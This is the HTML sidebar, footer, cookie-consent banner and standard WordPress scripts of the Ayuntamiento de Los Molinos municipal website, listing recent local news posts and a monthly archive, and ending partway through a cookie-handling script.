			<div id="block-2" class="widget widget_block widget_search"><div class="widget__inner"><form role="search" method="get" action="https://www.ayuntamiento-losmolinos.es/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"     data-block-type="core"><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget__inner"><div class="wp-block-group" data-block-type="core"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" data-block-type="core">Entradas recientes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts" data-block-type="core"><li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39781">Los Molinos acoge un taller de convivencia intergeneracional dentro del programa de Envejecimiento Activo de la Comunidad de Madrid</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39769">Sorteo público: adjudicación de plazas de las actividades de mayores</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39759">Los Molinos celebra la Fiesta de San Sebastián y la Vaquilla 2026: Tradición e Identidad</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39757">El Ayuntamiento de Los Molinos presenta la exposición “En el fondo y más allá” de Bea Sánchez en la Casa Museo Julio Escobar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39748">Los Molinos abre el plazo de inscripción para el Programa de Actividades de Mayores 2026</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget__inner"><div class="wp-block-group" data-block-type="core"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" data-block-type="core">Comentarios recientes</h2><div class="no-comments wp-block-latest-comments" data-block-type="core">No hay comentarios que mostrar.</div></div></div></div></div>
		</div>
	</aside>
	<!-- SIDEBAR : end -->


				</div>
			</div>

			
		</div>
	</div>
</div>
<!-- COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer"
		>
		<div class="footer__overlay" style="opacity: 0.8; filter: alpha(opacity=80);"></div>		<div class="footer__inner">
			<div class="lsvr-container">

				
				
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets lsvr-grid--wider-first-col">
		<div class="footer-widgets__inner">
			<div class="lsvr-grid lsvr-grid--4-cols lsvr-grid--md-2-cols">

				<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-2 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="archives-3" class="footer-widget widget_archive"><div class="footer-widget__inner"><h3 class="footer-widget__title"><span>Archivos</span></h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivos</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://www.ayuntamiento-losmolinos.es/?m=202601'> enero 2026 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202512'> diciembre 2025 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202511'> noviembre 2025 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202510'> octubre 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202509'> septiembre 2025 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202507'> julio 2025 &nbsp;(1)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202506'> junio 2025 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202505'> mayo 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202504'> abril 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202503'> marzo 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202502'> febrero 2025 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202501'> enero 2025 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202412'> diciembre 2024 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202411'> noviembre 2024 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202410'> octubre 2024 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202409'> septiembre 2024 &nbsp;(14)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202408'> agosto 2024 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202407'> julio 2024 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202406'> junio 2024 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202405'> mayo 2024 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202404'> abril 2024 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202403'> marzo 2024 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202402'> febrero 2024 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202401'> enero 2024 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202312'> diciembre 2023 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202311'> noviembre 2023 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202310'> octubre 2023 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202309'> septiembre 2023 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202308'> agosto 2023 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202307'> julio 2023 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202306'> junio 2023 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202305'> mayo 2023 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202304'> abril 2023 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202303'> marzo 2023 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202302'> febrero 2023 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202301'> enero 2023 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202212'> diciembre 2022 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202211'> noviembre 2022 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202210'> octubre 2022 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202209'> septiembre 2022 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202208'> agosto 2022 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202207'> julio 2022 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202206'> junio 2022 &nbsp;(3)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202205'> mayo 2022 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202204'> abril 2022 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202203'> marzo 2022 &nbsp;(12)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202202'> febrero 2022 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202201'> enero 2022 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202112'> diciembre 2021 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202111'> noviembre 2021 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202110'> octubre 2021 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202109'> septiembre 2021 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202108'> agosto 2021 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202107'> julio 2021 &nbsp;(3)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202106'> junio 2021 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202105'> mayo 2021 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202104'> abril 2021 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202102'> febrero 2021 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202101'> enero 2021 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202012'> diciembre 2020 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202011'> noviembre 2020 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202010'> octubre 2020 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202009'> septiembre 2020 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202007'> julio 2020 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202006'> junio 2020 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202005'> mayo 2020 &nbsp;(18)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202004'> abril 2020 &nbsp;(17)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202003'> marzo 2020 &nbsp;(19)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202002'> febrero 2020 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202001'> enero 2020 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201912'> diciembre 2019 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201911'> noviembre 2019 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201910'> octubre 2019 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201909'> septiembre 2019 &nbsp;(3)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201908'> agosto 2019 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201907'> julio 2019 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201906'> junio 2019 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201905'> mayo 2019 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201904'> abril 2019 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201903'> marzo 2019 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201902'> febrero 2019 &nbsp;(13)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201901'> enero 2019 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201812'> diciembre 2018 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201811'> noviembre 2018 &nbsp;(15)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201802'> febrero 2018 &nbsp;(5)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></div></div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


				
				
	<!-- FOOTER SOCIAL LINKS : begin -->
	<div class="footer-social">
		<ul class="footer-social__list" title="Social Media Links">

			
			
				
					<li class="footer-social__item footer-social__item--email">

						<a class="footer-social__link footer-social__link--email" target="_blank"

							
								href="mailto:losmolinos@ayuntamiento-losmolinos.es"

							
							 title="Email">

							<span class="footer-social__icon icon-envelope-o" aria-hidden="true">

								
									<span class="screen-reader-text">Email</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--facebook">

						<a class="footer-social__link footer-social__link--facebook" target="_blank"

							
								href="https://www.facebook.com/ayuntamientolosmolinos"

							
							 title="Facebook">

							<span class="footer-social__icon icon-facebook" aria-hidden="true">

								
									<span class="screen-reader-text">Facebook</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--flickr">

						<a class="footer-social__link footer-social__link--flickr" target="_blank"

							
								href="https://www.flickr.com/photos/aytolosmolinos"

							
							 title="Flickr">

							<span class="footer-social__icon icon-flickr" aria-hidden="true">

								
									<span class="screen-reader-text">Flickr</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--instagram">

						<a class="footer-social__link footer-social__link--instagram" target="_blank"

							
								href="https://www.instagram.com/aytolosmolinos/"

							
							 title="Instagram">

							<span class="footer-social__icon icon-instagram" aria-hidden="true">

								
									<span class="screen-reader-text">Instagram</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--twitter">

						<a class="footer-social__link footer-social__link--twitter" target="_blank"

							
								href="https://x.com/aytolosmolinos"

							
							 title="Twitter">

							<span class="footer-social__icon icon-twitter" aria-hidden="true">

								
									<span class="screen-reader-text">Twitter</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--youtube">

						<a class="footer-social__link footer-social__link--youtube" target="_blank"

							
								href="https://www.youtube.com/channel/UCMlL3HuGbZEjbTl7gscnEjw"

							
							 title="YouTube">

							<span class="footer-social__icon icon-youtube" aria-hidden="true">

								
									<span class="screen-reader-text">YouTube</span>

								
							</span>

						</a>

					</li>

				
			
			
		</ul>
	</div>
	<!-- FOOTER SOCIAL LINKS : end -->


				
				
	<!-- FOOTER TEXT : begin -->
	<div class="footer-text">

		<p>© 2026 Ayuntamiento de Los Molinos</p>

	</div>
	<!-- FOOTER TEXT : end -->


				
			</div>
		</div>
	</footer>
	<!-- FOOTER : end -->

	
	<!-- BACK TO TOP : begin -->
	<div class="back-to-top back-to-top--type-enable back-to-top--threshold-100"
		data-threshold="100">

		<a class="back-to-top__link" href="#header">
			<span class="screen-reader-text">Back to top</span>
		</a>

	</div>
	<!-- BACK TO TOP : end -->


	
</div>
<!-- WRAPPER : end -->


			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Ayuntamiento de Los Molinos",
				"url" : "https://www.ayuntamiento-losmolinos.es",
				"description" : "Valle de luz en la sierra",
			 	"publisher" : {

			 		"@id" : "https://www.ayuntamiento-losmolinos.es#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Ayuntamiento de Los Molinos",
			 		"url" : "https://www.ayuntamiento-losmolinos.es"

					
			 					 		,"logo" : {
			 			"@type" : "ImageObject",
			 			"url" : "https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2017/06/favicon.ico",
						"width" : "",
						"height" : ""
			 		}
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://www.ayuntamiento-losmolinos.es/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.ayuntamiento-losmolinos.es/?page_id=33997">Más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ayuntamiento-losmolinos.es\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-third-party-scripts.min.js?ver=2.6.12" id="lsvr-pressville-third-party-scripts-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-scripts.min.js?ver=2.6.12" id="lsvr-pressville-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-pressville-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_pressville_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
//# sourceURL=lsvr-pressville-main-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lsvr-pressville-ajax-search-js-extra">
/* <![CDATA[ */
var lsvr_pressville_ajax_search_var = {"url":"https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php","nonce":"a10d28b82f"};
//# sourceURL=lsvr-pressville-ajax-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-ajax-search.min.js?ver=2.6.12" id="lsvr-pressville-ajax-search-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ayuntamiento-losmolinos.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '1c9d522433',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                                $('#cookies-eu-banner-closed').show();
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

                  
        window.setTimeout(function(){
            if( $("#cookies-eu-banner").length == 0 || $("#cookies-eu-banner").is(":hidden") ){
                $('#cookies-eu-banner-closed').show();
            }       
        }, 100);
         

